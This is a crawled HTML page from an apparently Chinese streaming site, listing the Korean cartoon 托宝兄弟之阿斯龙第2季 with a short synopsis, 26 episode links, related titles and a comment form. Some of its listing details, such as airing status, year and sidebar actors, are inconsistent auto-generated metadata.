

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wap.cxreggae.com/rebo/76210.html
body_size: 9595
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport" />
<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="0" />
<title>《托宝兄弟之阿斯龙第2季》全集在线观看－动漫-西瓜影院</title>
<meta name="keywords" content="托宝兄弟之阿斯龙第2季,托宝兄弟之阿斯龙第2季在线观看,托宝兄弟之阿斯龙第2季全集,电视剧托宝兄弟之阿斯龙第2季,托宝兄弟之阿斯龙第2季下载,托宝兄弟之阿斯龙第2季主题曲,托宝兄弟之阿斯龙第2季剧情,托宝兄弟之阿斯龙第2季演员表">
<meta name="description" content="托宝兄弟之阿斯龙第2季 托宝兄弟之阿斯龙第2季在线观看 托宝兄弟之阿斯龙第2季全集 电视剧托宝兄弟之阿斯龙第2季；托宝兄弟之阿斯龙第2季剧情：经过第一季中的成长和磨练，凯尔和他的阿斯隆战队已经成长为恶棍的克星，破案的高手，但是一切还没有结束，他们还要去赢得一场全新的比赛。">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile" />
<!--[if lt IE 9]><script src="/public/tpl/zanpiancms/js/html5shiv.min.js"></script>
<script src="/public/tpl/zanpiancms/js/respond.min.js"></script><![endif]-->
<link href="/public/tpl/zanpiancms/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
<link href="/public/tpl/zanpiancms/js/swiper.min.css" rel="stylesheet" type="text/css" />
<link href="/public/tpl/zanpiancms/css/style.css" rel="stylesheet" type="text/css" />
<link href="/public/tpl/zanpiancms/css/black.css" rel="stylesheet" type="text/css" />
<script src="/public/tpl/zanpiancms/js/jquery-3.3.1.min.js"></script>
<script type="text/javascript" src="/public/tpl/zanpiancms/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<script src="/public/tpl/zanpiancms/js/system.js"></script>
<script type="text/javascript">var cms = {root:"/",murl:"",public:"/public/tpl/",sid:"1",cid:"3",id:"76210"};</script>
</head>
<body>
<!--头部开始-->
<nav class="navbar navbar-inverse" role="navigation">
  <div class="container">
  <div class="row">
      <div class="navbar-header">
        <div class="navbar-toggle navbar-navmore" data-toggle="collapse" data-target="#example-navbar-collapse"><i class="icon iconfont">&#xe641;</i></div>
        <div class="navbar-toggle navbar-login" id="navbar_user_login" title="点击登录"><i class="icon iconfont">&#xe64a;</i></div>
        <div class="navbar-toggle navbar-search" title="播放记录"><i class="icon iconfont">&#xe78d;</i></div>
        <a class="navbar-brand" href="/">西瓜影院</a></div>
        <div class="user-search hidden-md hidden-lg">
        <div class="nav-search">
       <form class="zanpian_search" data-limit="10" name="formsearch" id="formsearch" action="/search/" method="post" autocomplete="off"><input class="form-control zanpian_wd" placeholder="输入影片关键词..." name="wd" id="wd" required="" type="text">
       <button type="submit" class="btn btn-search"><i class="icon iconfont">&#xe642;</i></button>
       </form>
        </div>
        </div>
       <div class="collapse navbar-collapse" id="example-navbar-collapse">
        <ul class="nav navbar-nav navbar-left">
          <li id="nav-index" ><a href="/">首页</a></li>
                    <li id="nav-dianshiju" class=""><a href="/dianshiju/">电视剧</a></li>
                    <li id="nav-dianshiju" class=""><a href="/dianying/">电影</a></li>
                    <li id="nav-dianshiju" class="active"><a href="/dongman/">动漫</a></li>
                    <li id="nav-dianshiju" class=""><a href="/zongyi/">综艺</a></li>
                    <li id="nav-dianshiju" class=""><a href="/weidianying/">短剧</a></li>
                    <li id="nav-dianshiju" class=""><a href="/yulexinwen/">新闻</a></li>
                    <li id="nav-dianshiju" class=""><a href="/tuku/">图库</a></li>
                    <li id="nav-dianshiju" class=""><a href="/mingxing/">明星</a></li>
                    <li id="nav-dianshiju" class=""><a href="/story/">剧情</a></li>
                    <li class="dropdown hidden-xs">
	   <a class="more" id="dropdownMenu1" data-toggle="dropdown">更多<i class="icon iconfont">&#xe8fe;</i></a>
	<ul class="dropdown-menu" role="menu" aria-labelledby="dropdownMenu1">
         		<li role="presentation" ><a role="menuitem" tabindex="-1" href="/actor/" title="演员">演员</a></li>
         		<li role="presentation" ><a role="menuitem" tabindex="-1" href="/rolelist/" title="角色">角色</a></li>
         		<li role="presentation" ><a role="menuitem" tabindex="-1" href="/special/" title="专题">专题</a></li>
         		<li role="presentation" ><a role="menuitem" tabindex="-1" href="/jiemu/" title="节目">节目</a></li>
         		<li role="presentation" ><a role="menuitem" tabindex="-1" href="/top.html" title="榜单">榜单</a></li>
         		<li role="presentation" ><a role="menuitem" tabindex="-1" href="/new.html" title="最新">最新</a></li>
         		<li role="presentation" ><a role="menuitem" tabindex="-1" href="/sitemap.html" title="网站地图">网站地图</a></li>
         		
	</ul>
    </li>
       </ul>
        <div class="nav-search  visible-md visible-lg">
       <form class="zanpian_search" data-limit="10" name="formsearch" id="formsearch" action="/search/" method="post" autocomplete="off">       <input class="form-control zanpian_wd" placeholder="输入影片关键词..." name="wd" id="wd" required="" type="text">
       <button type="submit" class="btn btn-search"><i class="icon iconfont">&#xe642;</i></button>
       </form>
        </div>
        <div class="user_login hidden-xs" id="user_login" title="点击登录"><i class="icon iconfont">&#xe64a;</i></div>
        <div class="user_playlog hidden-xs" id="user_playlog" title="播放记录"><i class="icon iconfont">&#xe665;</i><div id="playlog_list" class="playlog_list"><ul><strong>loading...</strong></ul></div></div>
        
    </div>
  </div>
 </div> 
</nav>
<!--头部结束-->
<script src=/js/sp.js></script>
<!--盒子开始--> 
<div class="container">
  <div class="row">
  <!--左侧板块开始--> 
<div class="details-nav">
<ul>
<li class="active"><a href="/rebo/76210.html" target="_self"><span class="hidden-xs">视频</span>详细</a></li>
<li ><a href="/music/76210.html" title="托宝兄弟之阿斯龙第2季主题曲" target="_self">主题曲</a></li>
<li ><a href="/taici/76210.html" title="托宝兄弟之阿斯龙第2季经典台词" target="_self">台词</a></li>
<li ><a href="/filmtime/76210.html" title="托宝兄弟之阿斯龙第2季播出时间" target="_self">播出<span class="hidden-xs">时间</span></a></li>
</ul></div>
  <div class="layout-box clearfix p-0 mt-0"> 
<div class="col-md-9 col-sm-12 col-xs-12"> 
<!--视频左侧模块开始-->
<div class="col-md-3 col-sm-3 col-xs-4 clearfix">
<div class="details-pic">
<a class="video-pic" href="" title="托宝兄弟之阿斯龙第2季"  style="background: url(//yingshi-stream.2345cdn.net/dypcimg/dongman/img/f/29/sup89571_223x310.jpg) no-repeat top center;background-size:cover;"></a>
<div class="details-tool">
<div class="vod-sect user-bt">
<a rel="nofollow" id="love" class="sect-btn b-r"  href="javascript:void(0);" data-type="love" data-id="76210" data-cid="3"><i class="iconfont hidden-sm hidden-xs">&#xe626;</i>收藏</a>
<div class="sect-show">
<a rel="nofollow" id="yeslove" class="cancel active b-r"  href="javascript:void(0);" data-type="love" data-id="76210" data-cid="3"><i class="iconfont hidden-xs hidden-sm">&#xe626;</i>已收</a>
</div></div>
<div class="vod-rss user-bt">
<a rel="nofollow" id="remind" class="sect-btn b-l b-r" href="javascript:void(0);" data-type="remind" data-id="76210" data-cid="3"><i class="iconfont hidden-xs hidden-sm">&#xe601;</i>订阅</a>
<div class="sect-show">
<a rel="nofollow" id="yesremind" class="sect-show cancel active b-l b-r" href="javascript:void(0);" data-type="remind" data-id="3" data-cid="76210"><i class="iconfont hidden-xs hidden-sm">&#xe601;</i>已订</a>
</div></div>
<a rel="nofollow" class="b-l hidden-xs" id="qrcode" data-toggle="popover" data-trigger="hover" data-placement="top" data-container="body" data-title="手机浏览请扫瞄二维码"  href="javascript:void(0);"><i class="iconfont hidden-sm">&#xe62d;</i>手机</a>
</div>
</div>
</div>
<!--视频左侧模块结束-->
 <!--视频信息板块开始-->
<div class="col-md-9 col-sm-9 col-xs-8 clearfix p-0">
  <div class="details-info p-0" id="zanpian-score" data-id="76210" data-sid="1">
  <div id="rating" class="hidden-xs"><span class="ratingtxt">给影片评分：</span>
            <ul class="rating">
              <li class="one current" title="很差" val="1">很差</li>
              <li class="two current" title="较差" val="2">较差</li>
              <li class="three current" title="还行" val="3">还行</li>
              <li class="four" title="推荐" val="4">推荐</li>
              <li class="five" title="力荐" val="5">力荐</li>
            </ul>
            <span id="ratewords">还行</span>
            </div>
  <h1 class="text-overflow">托宝兄弟之阿斯龙第2季</h1>
  <ul class="info clearfix">
  <li class="col-md-12 text hidden-xs">
    </li>
    <li class="col-md-6 col-sm-6 col-xs-12 text hidden-xs">
  <span class="hidden-xs">状态：</span>
26集全</li>
  <li class="col-md-6 col-sm-6 col-xs-12 text hidden-xs">
  <span>提醒：</span>
连载中,待更新  
  </li>
  <li class="col-md-12 text"><span class="hidden-xs">类型：</span><a href="/list/dongman_donghua____.html" target="_blank">动画</a> </li>
  <li class="col-md-12 text"><span class="hidden-xs">主演：</span></li>  
  <li class="col-xs-12 text hidden-sm hidden-md hidden-lg"><span class="hidden-xs">年代：</span>2019 / 韩国 / </li>
  <li class="col-md-6 col-sm-6 col-xs-12 text hidden-xs"><span>导演：</span></li>
  <li class="col-md-6 col-sm-6 col-xs-4 text hidden-xs"><span>国家/地区：</span>韩国</li>
<li class="col-md-6 col-sm-6 col-xs-12  text">
<span class="hidden-xs">集数：</span>
共26集&nbsp;&nbsp;|&nbsp;&nbsp;每集
45分钟
</li>
  <li class="col-md-6 col-sm-6 col-xs-6 text hidden-xs"><span>语言/字幕：</span>韩语</li>
  <li class="col-md-6 col-sm-6 col-xs-6 text hidden-xs">
<span class="hidden-xs">首播时间：</span>2021-01-31</li>
  <li class="col-md-6 col-sm-6 col-xs-12 text hidden-xs"><span>更新时间：</span>2023-11-21 20:27:37</li>
  <li class="col-md-6 col-sm-12 col-xs-6 text hidden-sm hidden-xs"><span>影视/评论：</span><a rel="nofollow" href="#zanpian-cm">当前有<em id="commnum">0</em>条评论，<i class="iconfont">&#xe632;</i></a></li>
  <li class="col-md-12 col-sm-12 col-xs-12 pb-0"><span class="hidden-xs">详细介绍：</span>
  <span class="details-content-default">经过第一季中的成长和磨练，凯尔和他的阿斯隆战队已经…</span>
  <span class="details-content-all collapse">经过第一季中的成长和磨练，凯尔和他的阿斯隆战队已经成长为恶棍的克星，破案的高手，但是一切还没有结束，他们还要去赢得一场全新的比赛。</span>
  <a class="hidden-xs" href="javascript:;" data-toggle="collapse" data-target=".details-content-all" data-default=".details-content-default" data-html="收起">详情</a>
  </li>
</ul>
</div>
</div>
 <!--视频信息板块结束-->
</div>
 <!--视频右侧板块开始-->
<div class="col-md-3 col-sm-3 col-xs-3 hidden-sm hidden-xs">
<div style="padding-bottom:0px;">
	  <div class="rating-box" id="rating-main">
      <div class="rating-total fn-clear"><div class="rating-total-item" id="total">&nbsp;</div><div class="pingfen-total"><strong id="pingfen"></strong><em id="pingfen2"></em></div></div><div class="rating-panle"><div class="rating-bar"><div class="rating-bar-item" id="fenshu">&nbsp;</div></div><ul class="rating-show"><li><span title="力荐" class="starstop star5">力荐</span><div class="power"><div class="power-item" id="pam"></div></div><em id="pa">人</em></li><li><span title="推荐" class="starstop star4">推荐</span><div class="power"><div class="power-item" id="pbm"></div></div><em id="pb">人</em></li><li><span title="还行" class="starstop star3">还行</span><div class="power"><div class="power-item" id="pcm"></div></div><em id="pc">人</em></li><li><span title="较差" class="starstop star2">较差</span><div class="power"><div class="power-item" id="pdm"></div></div><em id="pd">人</em></li><li><span title="很差" class="starstop star1">很差</span><div class="power"><div class="power-item" id="pem"></div></div><em id="pe">人</em></li></ul></div></div>
 <div class="rating-box" id="rating-kong"><div class="rating-kong-item"><span class="loadingg">评分加载中...</span></div></div>
 <!--视频介绍左侧热门明星开始-->
    <div class="clearfix" id="myTab">
      <ul class="box-star-list" >
                <li class="col-md-4 col-sm-4 col-xs-4 active">
        <a class="star-pic loading img-circle" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsoq1lr6t1j30820c80t5.jpg" style="padding-top:100%;" href="#con_star_1" data-toggle="tab"><span>河智苑</span></a>
        </li>
                <li class="col-md-4 col-sm-4 col-xs-4 ">
        <a class="star-pic loading img-circle" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsoqsk1bh0j30820c8gm7.jpg" style="padding-top:100%;" href="#con_star_2" data-toggle="tab"><span>黄秋生</span></a>
        </li>
                <li class="col-md-4 col-sm-4 col-xs-4 ">
        <a class="star-pic loading img-circle" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsopifsxgfj30820c8aal.jpg" style="padding-top:100%;" href="#con_star_3" data-toggle="tab"><span>张文慈</span></a>
        </li>
              </ul>
    </div>
    <div class="clearfix star-video-list">
          <div class="box-star-list fade in active" id="con_star_1">
                <div class="col-md-6 col-sm-6 col-xs-6 "> <a  href="/rebo/17824.html" target="_blank" class="video-pic" style="background: url(https://img.picbf.com/upload/vod/20251219-1/ff83267a8503ddec53f2ebb4bcafa9b4.jpg)  no-repeat;background-size:cover;" title="医疗船" > <span class="note text-bg-c">医疗船</span> </a> </div>
                <div class="col-md-6 col-sm-6 col-xs-6 "> <a  href="/rebo/10563.html" target="_blank" class="video-pic" style="background: url(https://img.picbf.com/upload/vod/20240111-1/04f1e55aa9ed2d32001823ca9c4ea5da.jpg)  no-repeat;background-size:cover;" title="刘在街头第四季" > <span class="note text-bg-c">刘在街头第四季</span> </a> </div>
                <div class="col-md-6 col-sm-6 col-xs-6 hidden"> <a  href="/rebo/275295.html" target="_blank" class="video-pic" style="background: url(https://img.picbf.com/upload/vod/20251105-1/4adbe7b5c51ac7e48a4f6afe1e77cb5b.jpg)  no-repeat;background-size:cover;" title="一番街奇迹[电影解说]" > <span class="note text-bg-c">一番街奇迹[电影解说]</span> </a> </div>
                </div>
            <div class="box-star-list fade " id="con_star_2">
                <div class="col-md-6 col-sm-6 col-xs-6 "> <a  href="/rebo/274967.html" target="_blank" class="video-pic" style="background: url(https://viptulz.com/upload/vod/20251105-1/63e23003347993d47653294c4ab39406.jpg)  no-repeat;background-size:cover;" title="不赦之罪" > <span class="note text-bg-c">不赦之罪</span> </a> </div>
                <div class="col-md-6 col-sm-6 col-xs-6 "> <a  href="/rebo/227647.html" target="_blank" class="video-pic" style="background: url(https://img.picbf.com/upload/vod/20251003-1/15a368016c5a24847cfb5cd4015a106a.jpg)  no-repeat;background-size:cover;" title="龙在边缘[电影解说]" > <span class="note text-bg-c">龙在边缘[电影解说]</span> </a> </div>
                <div class="col-md-6 col-sm-6 col-xs-6 hidden"> <a  href="/rebo/228935.html" target="_blank" class="video-pic" style="background: url(https://img.picbf.com/upload/vod/20250920-1/51913cac261f54dfc0653c3d0ce4d6d1.jpg)  no-repeat;background-size:cover;" title="山狗1999[电影解说]" > <span class="note text-bg-c">山狗1999[电影解说]</span> </a> </div>
                </div>
            <div class="box-star-list fade " id="con_star_3">
                <div class="col-md-6 col-sm-6 col-xs-6 "> <a  href="/rebo/278520.html" target="_blank" class="video-pic" style="background: url(https://viptulz.com/upload/vod/20251212-1/645a7fb402d1ed07178edb4d0bf34373.jpg)  no-repeat;background-size:cover;" title="情陷夜中环2[电影解说]" > <span class="note text-bg-c">情陷夜中环2[电影解说]</span> </a> </div>
                <div class="col-md-6 col-sm-6 col-xs-6 "> <a  href="/rebo/15414.html" target="_blank" class="video-pic" style="background: url(https://img.picbf.com/upload/vod/20251211-1/89914e77737fa8874ebd1e3dbab2d909.jpg)  no-repeat;background-size:cover;" title="阴阳路10：宣言咒" > <span class="note text-bg-c">阴阳路10：宣言咒</span> </a> </div>
                <div class="col-md-6 col-sm-6 col-xs-6 hidden"> <a  href="/rebo/273145.html" target="_blank" class="video-pic" style="background: url(https://img.picbf.com/upload/vod/20251014-1/18de8ad9e08c9f8546a37616c44145a6.jpg)  no-repeat;background-size:cover;" title="短暂的生命[电影解说]" > <span class="note text-bg-c">短暂的生命[电影解说]</span> </a> </div>
                </div>
            </div>
       <!--视频介绍左侧热门明星结束-->
    </div>
     </div>
 <!--视频右侧板块结束-->     
</div>
 <!--视频播出时间开始-->  
      
 <!--视频播出时间结束-->
 <!--左侧模块开始-->
   <div class="col-md-9 col-sm-12 box-main-content" style="position:static">
       <script src=/runtime/ad/neirong.js></script> 
      <div class="details-play-title">
<ul class="nav nav-tabs hidden-xs" id="playTab">
        <li class="active  hidden-xs"><a class="gico qiyi" href="#con_playlist_1" data-toggle="tab">奇艺</a></li>
      
    <div class="play-bug"><a rel="nofollow" href="/gb/76210.html" target="_blank"><i class="iconfont">&#xe635;</i>不能播放，报错</a></div> 
</ul>
<ul class="nav nav-tabs hidden-sm hidden-md hidden-lg">
    <li class="source m-0 p-0"><a>来源：</a></li>
<script src=/js/hf.js></script>
<script id="jgd_135" src=/js/pb.js></script>
 <li class="dropdown mplayer active">
            <a href="#" id="myTabDrop2" class="gico qiyi" data-toggle="dropdown"><span class="name">奇艺</span><b class="caret"></b></a>
            <ul class="dropdown-menu" role="menu" aria-labelledby="myTabDrop2">
                        <li><a class="gico qiyi" href="#con_playlist_1" tabindex="-1" data-toggle="tab">奇艺</a></li>
                    </ul>
    </li>   
</ul>
</div>
<div class="layout-box clearfix m-0">
 <div class="playlist">
  <ul class="clearfix fade in active"  id="con_playlist_1">
  <li><a target="_blank" href="/bofang/76210-1-26.html">第26集</a></li>
  <li><a target="_blank" href="/bofang/76210-1-25.html">第25集</a></li>
  <li><a target="_blank" href="/bofang/76210-1-24.html">第24集</a></li>
  <li><a target="_blank" href="/bofang/76210-1-23.html">第23集</a></li>
  <li><a target="_blank" href="/bofang/76210-1-22.html">第22集</a></li>
  <li><a target="_blank" href="/bofang/76210-1-21.html">第21集</a></li>
  <li><a target="_blank" href="/bofang/76210-1-20.html">第20集</a></li>
  <li><a target="_blank" href="/bofang/76210-1-19.html">第19集</a></li>
  <li><a target="_blank" href="/bofang/76210-1-18.html">第18集</a></li>
  <li><a target="_blank" href="/bofang/76210-1-17.html">第17集</a></li>
  <li><a target="_blank" href="/bofang/76210-1-16.html">第16集</a></li>
  <li><a target="_blank" href="/bofang/76210-1-15.html">第15集</a></li>
  <li><a target="_blank" href="/bofang/76210-1-14.html">第14集</a></li>
  <li><a target="_blank" href="/bofang/76210-1-13.html">第13集</a></li>
  <li><a target="_blank" href="/bofang/76210-1-12.html">第12集</a></li>
  <li><a target="_blank" href="/bofang/76210-1-11.html">第11集</a></li>
  <li><a target="_blank" href="/bofang/76210-1-10.html">第10集</a></li>
  <li><a target="_blank" href="/bofang/76210-1-9.html">第9集</a></li>
  <li><a target="_blank" href="/bofang/76210-1-8.html">第8集</a></li>
  <li><a target="_blank" href="/bofang/76210-1-7.html">第7集</a></li>
  <li><a target="_blank" href="/bofang/76210-1-6.html">第6集</a></li>
  <li><a target="_blank" href="/bofang/76210-1-5.html">第5集</a></li>
  <li><a target="_blank" href="/bofang/76210-1-4.html">第4集</a></li>
  <li><a target="_blank" href="/bofang/76210-1-3.html">第3集</a></li>
  <li><a target="_blank" href="/bofang/76210-1-2.html">第2集</a></li>
  <li><a target="_blank" href="/bofang/76210-1-1.html">第1集</a></li>
   
  </ul>
   </div>
</div>
 <!--视频下载开始-->  
    
 <!--视频下载结束--> 
 <!--视频剧情开始-->  
  <!--视频剧情结束-->
   <!--视频演员角色开始-->  
  <!--视频演员角色结束-->
    <!--视频新闻开始-->  
  <!--视频新闻结束-->  
   <!--视频新闻开始-->  
  <!--视频新闻结束-->     
  <!--视频同主演同类型开始-->     
  
    <div class="layout-box clearfix">
    <div class="box-title">
    <h3 class="m-0">同类型</h3>
    </div>
        <div class="swiper-container vod-swiper-5">
            <ul class="swiper-wrapper">
                          <li class="swiper-slide">
                <a class="video-pic swiper-lazy" href="/rebo/152799.html" title="熊出没之春日对对碰" data-background="https://img.picbf.com/upload/vod/20251223-1/15dc080916285c829fd7fca641801b5e.jpg"><span class="note text-bg-c">更新至第52集</span><div class="swiper-lazy-preloader"></div></a>
                  <div class="title">
                    <h5 class="text-overflow"><a href="/rebo/152799.html" title="熊出没之春日对对碰">熊出没之春日对对碰</a></h5>
                  </div>
                  <div class="subtitle text-muted text-overflow hidden-xs">张秉君,张伟,谭笑,万丹青,辛媛,孙尧东,刘思奇,孟雨田,赵肖宇</div>
              </li>
                         <li class="swiper-slide">
                <a class="video-pic swiper-lazy" href="/rebo/279238.html" title="熊出没之环球大冒险 WEB版" data-background="https://img.picbf.com/upload/vod/20251223-1/2194c1c473a21745a3e3a5d9a4a12866.jpg"><span class="note text-bg-c">更新至第103集</span><div class="swiper-lazy-preloader"></div></a>
                  <div class="title">
                    <h5 class="text-overflow"><a href="/rebo/279238.html" title="熊出没之环球大冒险 WEB版">熊出没之环球大冒险 WEB版</a></h5>
                  </div>
                  <div class="subtitle text-muted text-overflow hidden-xs">张伟,张秉君,颜凡津,陈光,孙晓东,万丹青</div>
              </li>
                         <li class="swiper-slide">
                <a class="video-pic swiper-lazy" href="/rebo/6723.html" title="遮天动画版" data-background="https://img.picbf.com/upload/vod/20230503-1/e06da498a6ef87146da2b8b454d617c3.jpg"><span class="note text-bg-c">更新至第141集</span><div class="swiper-lazy-preloader"></div></a>
                  <div class="title">
                    <h5 class="text-overflow"><a href="/rebo/6723.html" title="遮天动画版">遮天动画版</a></h5>
                  </div>
                  <div class="subtitle text-muted text-overflow hidden-xs"></div>
              </li>
                         <li class="swiper-slide">
                <a class="video-pic swiper-lazy" href="/rebo/247974.html" title="绝世战魂动画版" data-background="https://img.liangzipic.com/upload/vod/20250208-1/5013790c0c7c4883fae5a24e6bc82b96.jpg"><span class="note text-bg-c">更新至第155集</span><div class="swiper-lazy-preloader"></div></a>
                  <div class="title">
                    <h5 class="text-overflow"><a href="/rebo/247974.html" title="绝世战魂动画版">绝世战魂动画版</a></h5>
                  </div>
                  <div class="subtitle text-muted text-overflow hidden-xs">曹云图,小连杀</div>
              </li>
                         <li class="swiper-slide">
                <a class="video-pic swiper-lazy" href="/rebo/59088.html" title="风云决" data-background="https://img.picbf.com/upload/vod/20251221-1/184607efd3f0dad51f822db8f489dc37.webp"><span class="note text-bg-c">更新至高清</span><div class="swiper-lazy-preloader"></div></a>
                  <div class="title">
                    <h5 class="text-overflow"><a href="/rebo/59088.html" title="风云决">风云决</a></h5>
                  </div>
                  <div class="subtitle text-muted text-overflow hidden-xs">谢霆锋,任贤齐,韩雪,童自荣</div>
              </li>
                         <li class="swiper-slide">
                <a class="video-pic swiper-lazy" href="/rebo/272031.html" title="间谍过家家第三季" data-background="https://img.picbf.com/upload/vod/20251005-1/450a97b1e44966111c294598a773aebb.jpg"><span class="note text-bg-c">更新至第12集</span><div class="swiper-lazy-preloader"></div></a>
                  <div class="title">
                    <h5 class="text-overflow"><a href="/rebo/272031.html" title="间谍过家家第三季">间谍过家家第三季</a></h5>
                  </div>
                  <div class="subtitle text-muted text-overflow hidden-xs">江口拓也,早见沙织,种崎敦美</div>
              </li>
                         <li class="swiper-slide">
                <a class="video-pic swiper-lazy" href="/rebo/267416.html" title="渡君的XX即将崩坏" data-background="https://viptulz.com/upload/vod/20250705-1/2cb728edf33b6a1b3b328ef9d102ed70.jpg"><span class="note text-bg-c">更新至第25集</span><div class="swiper-lazy-preloader"></div></a>
                  <div class="title">
                    <h5 class="text-overflow"><a href="/rebo/267416.html" title="渡君的XX即将崩坏">渡君的XX即将崩坏</a></h5>
                  </div>
                  <div class="subtitle text-muted text-overflow hidden-xs">梅田修一朗,矢野优美华,伊驹百合绘,梅泽惠,中岛良树,矢野妃菜喜</div>
              </li>
                         <li class="swiper-slide">
                <a class="video-pic swiper-lazy" href="/rebo/278279.html" title="三线轮洄2025" data-background="https://img.picbf.com/upload/vod/20251205-1/e52d42c9fcd9f42dd2730ae0915a39eb.jpg"><span class="note text-bg-c">更新至第07集</span><div class="swiper-lazy-preloader"></div></a>
                  <div class="title">
                    <h5 class="text-overflow"><a href="/rebo/278279.html" title="三线轮洄2025">三线轮洄2025</a></h5>
                  </div>
                  <div class="subtitle text-muted text-overflow hidden-xs"></div>
              </li>
                       </ul>
          </div>
           </div>


         
  <!--视频同主演同类型结束--> 
 <!--视频评论开始-->     
 <!--<div class="layout-box clearfix" id="zanpian-cm" data-type="uyan" data-uyan-uid="1544538" style="margin-top:20px;background:#FFF"></div>
<div class="layout-box clearfix" id="zanpian-cm" data-type="changyan" data-changyan-id="34565" data-changyan-conf="34565"></div>-->
<div class="layout-box clearfix" id="zanpian-cm" data-type="zanpian" data-id="76210" data-cid="3" data-sid="1">
  <div class="box-title">
    <h3 class="m-0">托宝兄弟之阿斯龙第2季评论</h3>
  </div>
  <div class="box-comment">
    <form id="commform" method="post">
      <div class="ui-form" id="cmt-input-tip">
        <input type="text" class="form-control" value="我也要写评论。。。">
      </div>
      <div class="ui-form clear" id="cmt-input-bd" style="display:none;">
        <div class="ui-form-item" id='reply_0'>
          <textarea cols="60" rows="5" class="form-control" id="comm_txt" name="comm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off" data-default="发布评论"></textarea>
        </div>
        <div class="ui-form-info clear clearfix text-overflow"> 
        <span class="emotion pull-left" tabindex="1" data-id='0'><i class="icon iconfont text-color">&#xe64e;</i>
        </span>        
         <a rel="nofollow" class="ui-button btn btn-success  sub pull-right" id="subcomm" href="javascript:void(0);">提交</a>
  <div class="pull-right" style="padding:0px 5px">
 <span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1769100997.html"></label></span>
 </div>
 <div class="pull-right p-0">
<input class="form-control input" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码">
</div>
        
          <p class="pull-right" style="line-height:30px; margin-right:20px;">请勿提交非法信息和广告，违反者查封ID，甚至永久删除！谢谢合作~</p>           
        </div>
      </div>
    </form>
  </div>
<div id="emots"></div>
<div style="display:none" id="commsub">
  <div class="comment-replay">
    <div class="comment-replay-arrow"></div>
    <div class="comment-replay-cnt">
      <form method="post" id="comm-sub-form">
        <div class="ui-form-item recm_id" id='0'>
          <textarea class="form-control" id="commtxt" name="recomm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off"></textarea>
        </div>
        <div class="comment-replay-assist fn-clear clearfix"><span class="emotion pull-left" tabindex="1" data-id='0' id="row_id"><i class="icon iconfont text-color">&#xe64e;</i></span>
          <input type="hidden" id="comm_vid" value="0" name="comm_vid">
          <input type="hidden" id="comm_pid" value="0" name="comm_pid">
          <input type="hidden" id="comm_id" value="0" name="comm_id">
          <input type="hidden" id="comm_tuid" value="0" name="comm_tuid">
          <input type="hidden" id="comm_sid" value="0" name="comm_sid">
          <a rel="nofollow" class="pull-right ui-button btn btn-success btn-sm sub" href="javascript:void(0);">回复此人</a>
   <div class="pull-right" style="padding:0px 5px">
 <span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1769100997.html"></label></span>
 </div>
 <div class="pull-right p-0">
<input class="form-control" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码">
</div>
         
        </div>
      </form>
    </div>
  </div>
</div>
<div class="comment-focus" id="comment">
<ul class="ui-comment">
     <li class="loading">评论加载中...</li>
</ul>
</div>
</div>

  <!--视频评论结束-->            
</div>
  <!--左侧模块结束--> 
    <!--右侧模块开始-->
<div class="col-md-3 col-sm-12 box-main-side hidden-sm hidden-xs">
    <div class="layout-box clearfix">
    <div class="box-title " style="padding:0px 0px 10px 0">
    <h3 class="m-0"><i class="icon iconfont text-color">&#xe66e;</i>热门视频</h3>
    </div>  
         <div class="box-video-text-list">
<div class="col-md-6 col-sm-12 col-xs-12 p-0">
<a class="video-pic" href="/rebo/267788.html" title="朝雪录"  style="background: url(https://viptulz.com/upload/vod/20250713-1/d92c538b720392e5df10447b2f4db56c.jpg) no-repeat top center;background-size:cover;"><span class="note text-bg-r">已完结</span><span class="num">1</span></a>
</div>
<div class="col-md-6 col-sm-12 col-xs-12" style=" padding-top:0px; padding-right:0px;">
<div class="col-md-12 p-0 text-overflow"><strong>朝雪录</strong></div>
<div class="col-md-12 pg-0 text-overflow"></div>
<div class="col-md-12 p-0 text-overflow">李兰迪,敖瑞鹏,余承恩,沈羽洁,任重,丁嘉丽,戴春荣,邓英,赵滨,曾泳醍,李岱昆,杨仕泽,恬妞,李晟,胡小庭,李彧,季肖冰,金九熹,郑奇,李世鹏,程泓鑫,王路晴,于轩晨,刘一宏,孙雪宁,王俊笔,潘珺雅,崔宝月,胡亦瑶</div>
<div class="col-md-12 pg-0 text-overflow">未录入 / 其他</div>
<div class="col-md-12 p-0 text-overflow">已完结</div>
<div class="col-md-12 pg-0 text-overflow"><span>人气：</span><span class="hits text-color"><em>2.15 万</em></span></div>
</div>
        <ul class="clearfix mg-0">
                       <li class="list p-0"><a class="pull-left" href="/rebo/251034.html" title="兄弟的妻子"><em class="num active">2</em>兄弟的妻子</a><span class="hits text-color">1.44 万</span>
              </li>
                       <li class="list p-0"><a class="pull-left" href="/rebo/12773.html" title="少帅"><em class="num active">3</em>少帅</a><span class="hits text-color">1.43 万</span>
              </li>
                       <li class="list p-0"><a class="pull-left" href="/rebo/226513.html" title="八仙饭店之人肉叉烧包"><em class="num ">4</em>八仙饭店之人肉叉烧包</a><span class="hits text-color">1.23 万</span>
              </li>
                       <li class="list p-0"><a class="pull-left" href="/rebo/274921.html" title="错的是你"><em class="num ">5</em>错的是你</a><span class="hits text-color">1.17 万</span>
              </li>
